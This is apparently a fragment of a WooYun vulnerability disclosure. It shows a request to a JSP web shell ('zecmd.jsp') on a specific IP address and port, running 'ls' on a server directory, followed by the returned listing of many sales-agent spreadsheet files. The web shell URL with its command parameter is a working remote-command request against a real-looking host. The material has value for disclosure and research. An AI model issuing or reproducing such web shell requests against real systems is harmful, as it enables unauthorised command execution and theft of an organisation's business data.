 124.207.206.223:8080/zecmd/zecmd.jsp?comment=ls%20/vtt/uat/report_files
Send
Command: ls /vtt/uat/report_files
salesAgentBaseInfo_1300155559894.xls
salesAgentBaseInfo_1300155599341.xls
salesAgentBaseInfo_1300162933232.xls
salesAgentBaseInfo_1300181195909.xls
salesAgentBaseInfo_1300236593854.xls
salesAgentBaseInfo_1300248224457.xls
salesAgentBaseInfo_1300346589219.xls
salesAgentBaseInfo_1300350046003.xls
salesAgentBaseInfo_1300358065321.xls
salesAgentBaseInfo_1300710716872.xls
salesAgentBaseInfo_1301106880465.xls
salesAgentBaseInfo_1301204116249.xls
salesAgentBaseInfo_1301304981860.xls
salesAgentBaseInfo_1302139653331.xls
salesAgentBaseInfo_1659_0000001101_1401242307000_1401242307361.xls
salesAgentBaseInfo_1770_0000001101_1410834050000_1410834052118.xls
salesAgentBaseInfo_1771_0000001101_1410835364000_1410835364627.xls
salesAgentBaseInfo_1772_0000001101_1410835469000_1410835469518.xls
salesAgentBaseInfo_1773_0000001101_1410836304000_1410836304529.xls
salesAgentBaseInfo_1774_0000001101_1410836441000_1410836441259.xls
salesAgentBaseInfo_1775_0000001101_1410836572000_1410836573056.xls
salesAgentBaseInfo_1776_0000001101_1410836923000_1410836923786.xls
salesAgentBaseInfo_1777_0000001101_1410837982000_1410837982698.xls
salesAgentBaseInfo_1778_0000001101_1410857470000_1410857470943.xls
salesAgentBaseInfo_1779_0000001101_1410857995000_1410857995228.xls
salesAgentBaseInfo_1780_0000001101_1410835876000_1410835876786.xls
salesAgentBaseInfo_1781_0000001101_1410835998000_1410835998978.xls
salesAgentBaseInfo_1782_0000001101_1410836185000_1410836185534.xls
salesAgentBaseInfo_1783_0000001101_1410836480000_1410836481019.xls
salesAgentBaseInfo_1784_0000001101_1410836960000_1410836960268.xls
salesAgentBaseInfo_1785_0000001101_1410837088000_1410837089038.xls
salesAgentBaseInfo_1786_0000001101_1410857273000_1410857273977.xls
salesAgentBaseInfo_1787_0000001101_1410857572000_1410857573042.xls
salesAgentBaseInfo_1788_0000001101_1410857707000_1410857707921.xls
salesAgentBaseInfo_1789_0000001101_1410857785000_1410857785245.xls
salesAgentBaseInfo_1790_0000001101_1410858144000_1410858144861.xls
salesAgentBaseInfo_1791_0000001101_1410858351000_1410858352004.xls
salesAgentBaseInfo_1792_0000001101_1410858698000_1410858698799.xls
salesAgentBaseInfo_1793_0000001101_1410859071000_1410859071225.xls
www.wooyun.org